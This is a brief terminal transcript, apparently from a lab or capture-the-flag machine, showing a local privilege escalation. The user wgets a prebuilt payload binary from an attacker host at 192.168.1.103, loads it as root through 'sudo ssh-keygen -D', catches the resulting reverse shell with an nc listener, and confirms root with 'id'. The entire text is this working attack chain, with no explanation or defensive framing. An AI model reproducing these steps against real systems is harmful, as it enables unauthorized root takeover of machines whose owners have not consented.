 tmux
guerri_scotti@vm1150001337000115:~$ l
app.py  guerri_scotti.txt  static/  templates/
guerri_scotti@vm1150001337000115:~$ gcc --version
Command 'gcc' not found, but can be installed with:
apt install gcc
Please ask your administrator.
guerri_scotti@vm1150001337000115:~$ wget http://192.168.1.103:8888/
a.out 2> /dev/null
guerri_scotti@vm1150001337000115:~$ l
a.out  app.py  guerri_scotti.txt  static/  templates/
guerri_scotti@vm1150001337000115:~$ sudo ssh-keygen -D ./a.out
Segmentation fault
guerri_scotti@vm1150001337000115:~$
$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.104] 51006
root@vm1150001337000115:/home/guerri_scotti# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vm1150001337000115:/home/guerri_scotti# # got root :)
# got root :)
root@vm1150001337000115:/home/guerri_scotti# ^C
$